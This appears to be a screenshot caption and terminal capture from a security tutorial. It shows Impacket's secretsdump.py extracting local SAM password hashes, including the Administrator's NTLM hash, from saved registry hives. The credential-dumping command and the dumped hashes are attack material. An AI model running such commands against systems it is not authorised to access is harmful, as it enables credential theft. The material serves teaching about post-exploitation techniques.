 Decrypting SAM Database using Impacket SecretsDump Script Locally
user@machine:~# python3.9 /opt/impacket/examples/secretsdump.py -sam /tmp/sam-reg -system
/tmp/system-reg LOCAL
Impacket v0.9.21 - Copyright 2020 SecureAuth Corporation
[*] Target system bootKey: 0x36c8d26ec0df8b23ce63bcefa6e2d821
[*] Dumping local SAM hashes (uid:rid:lmhash:nthash)
Administrator:500:aad3b435b51404eeaad3b435b51404ee:98d3a787a80d08385cea7fb4aa2a4261:::
Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
DefaultAccount:503:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
[-] SAM hashes extraction for user WDAGUtilityAccount failed. The account doesn't have hash
information.
[*] Cleaning up...